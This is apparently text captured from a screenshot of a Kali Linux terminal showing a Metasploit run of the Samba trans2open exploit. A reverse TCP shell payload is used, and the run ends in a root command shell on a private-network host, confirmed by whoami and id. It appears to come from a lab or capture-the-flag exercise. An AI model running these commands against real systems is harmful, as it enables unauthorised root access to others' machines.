 [hackrypt@kali: ~]
hackrypt@kali: ~
03:54 SAAKU
hackrypt@kali: ~
File Actions Edit View Help
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_
reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.142.128:4444
[*] 192.168.142.143:139 - Trying return address 0xbffffdfc...
[*] 192.168.142.143:139 - Trying return address 0xbffffcfc...
[*] 192.168.142.143:139 - Trying return address 0xbffffbfc...
[*] 192.168.142.143:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.142.128:4444 -> 192.168
.142.143:1029) at 2020-04-21 03:21:10 +0530
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)